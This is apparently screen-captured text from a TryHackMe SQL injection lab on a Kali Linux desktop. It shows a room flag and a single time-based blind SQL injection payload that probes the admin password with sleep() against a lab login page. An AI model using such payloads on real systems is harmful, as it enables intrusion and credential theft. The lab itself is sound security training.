 Level Four — Mozilla Fir...
foysal@kali: /var/www/...
10:50 AM
Kali Linux
Dashboard
SQL Injection Fundament
Level Four
10.10.109.9/level4
300%
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
union select sleep(5),2 from users where username='admin' and password like '43%'-
OK
Request Time: 0.001
https://website.thm/login